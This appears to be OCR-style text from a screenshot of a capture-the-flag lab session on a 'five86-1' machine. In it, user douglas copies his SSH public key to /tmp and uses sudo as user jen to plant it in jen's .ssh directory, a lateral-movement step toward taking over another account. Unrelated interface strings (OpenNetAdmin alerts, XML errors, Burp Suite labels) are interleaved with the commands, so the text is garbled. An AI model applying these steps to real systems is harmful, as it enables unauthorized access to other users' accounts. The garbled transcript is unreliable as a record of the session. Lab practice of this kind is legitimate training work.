 douglas@five86-1:~$ cd .ssh
cd .ssh
douglas@five86-1:~/.ssh$ ls
ls
Record Counts
Where to begin
id_rsa  id_rsa.pub
OpenNetAdmin Alert!
douglas@five86-1:~/.ssh$ cat id_rsa.pub > /tmp/authorized_keys
cat id_rsa.pub > /tmp/authorized_keys
douglas@five86-1:~/.ssh$ cd /tmp
Error: the XML response that was returned from the server is invalid.
cd /tmp
Received:
douglas@five86-1:/tmp$ ls
ls
Burp Suite Community Edition
authorized_keys  weAYY
douglas@five86-1:/tmp$ chmod 777 authorized_keys
chmod 777 authorized_keys
Error
douglas@five86-1:/tmp$ sudo -u jen /bin/cp authorized_keys /home/jen/.ssh
sudo -u jen /bin/cp authorized_keys /home/jen/.ssh